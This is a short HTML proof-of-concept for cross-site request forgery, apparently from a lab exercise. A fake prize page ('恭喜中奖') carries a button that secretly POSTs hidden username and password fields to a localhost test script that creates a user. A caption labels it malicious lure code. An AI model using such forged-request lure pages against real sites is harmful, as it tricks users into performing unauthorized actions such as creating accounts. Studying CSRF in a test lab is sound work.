 <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>恭喜中奖</title>
</head>
<body>
<form action="http://127.0.0.1/csrf_test/post_csrf/new_user.php" method="post">
<input type="hidden" name="username" value="admin_test">
<input type="hidden" name="password" value="admin_test">
<input type="hidden" name="sub" value="Ok">
<input type="submit" name="test" value="我要中奖了">
</form>
</body>
</html>
恶意代码，诱惑点击